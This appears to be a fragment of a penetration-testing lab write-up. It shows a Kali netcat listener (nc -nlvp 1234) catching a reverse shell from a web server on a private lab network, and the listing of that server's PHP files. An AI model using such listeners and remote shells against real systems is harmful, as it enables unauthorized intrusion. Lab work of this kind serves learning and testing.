 root@kali:~# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.61.142] from (UNKNOWN) [192.168.61.146] 46230
ls
about-us.php
contact.php
css
faq.php
footer.php
images
index.php
solutions.php
thankyou.php